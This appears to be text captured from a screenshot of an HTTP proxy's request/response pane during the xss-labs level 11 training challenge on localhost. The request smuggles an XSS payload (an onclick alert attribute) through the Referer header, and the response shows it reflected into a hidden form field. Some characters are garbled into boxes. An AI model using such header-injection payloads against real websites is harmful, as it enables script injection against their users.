 查看所有照片 添加到 编辑 & 创建 分享
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /xss-labs-master/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:" type="text" onclick="alert(1)
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 05 May 2021 01:08:30 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 764
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html><!--STATUS OK--><html>
10 <head>
11 <meta http-equiv="content-type" content="
text/html;charset=utf-8">
12 <script>
13 window.alert = function()
14 {
15 confirm("□□□□□□");
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>□□□□level11</title>
20 </head>
21 <body>
22 <h1 align=center>□□□□level11</h1>
23 <h2 align=center>□□□□□good job!□□□□□.</h2><center>
24 <form id=search>
25 <input name="t_link"  value="" type="hidden">
26 <input name="t_history"  value="" type="hidden">
27 <input name="t_sort"  value="" type="hidden">
28 <input name="t_ref"  value="" type="text" onclick="alert(1)"
type="hidden">
29 </form>
30 </center><center><img src=level11.png></center>
31 <h3 align=center>payload□□□:9</h3></body>
32 </html>
33
INS
Qu
Bo
Rec
Rec
Res